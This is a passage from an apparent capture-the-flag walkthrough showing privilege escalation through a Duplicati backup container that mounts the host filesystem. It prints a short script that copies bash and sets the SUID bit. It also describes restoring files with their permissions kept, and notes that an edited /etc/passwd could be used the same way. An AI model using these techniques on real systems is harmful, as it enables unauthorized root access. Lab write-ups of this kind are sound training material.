
From there I start with creating a new backup through the web GUI, alternatively you could also read more documentation and create one by importing a config file.
To make my life a bit easier I do not choose to encrypt my backup. I than set the destination to be outside the container by making use of the mounted /source path.


As source data for my backup I again select a file outside of the container through the /source directory. In this case I want to backup the root flag. I also set the backup to not run automatically, so that I have full control over when exactly this backup is ran.
PrivEsc Option 1
On the last step of the backup creation I also have the choice to make use of the “Advanced Options”. From there I can tell the backup process to run a script of my choosing before/after the backup.

As all the times before I make use of the mounted host filesystem to pass Duplicati a script from outside the Docker container.

The script will copy /bin/bash into /tmp and also set the SUID bit on the copied version. After running the backup the script will have also ran and I find a SUID Bash in /tmp.
#!/bin/bash
cp /source/bin/bash /source/tmp/j1ndoSH
chmod +s /source/tmp/j1ndoSH
PrivEsc Option 2

While I already got a shell through the run-script-before option, I can also make use the backed up file. To read those files I first have to restore them. For this I go the “Restore” menu and select my created backup job.

For the restore process to start all I have to do is pick a location and check the box “Restore read/write permissions”. This will than result in the root flag being restored to /tmp/restore/root.txt on the host system. You can also elevate your privileges this way by backing up a manipulated version of /etc/passwd and restoring it to give yourself a root equivalent user, just like in PermX.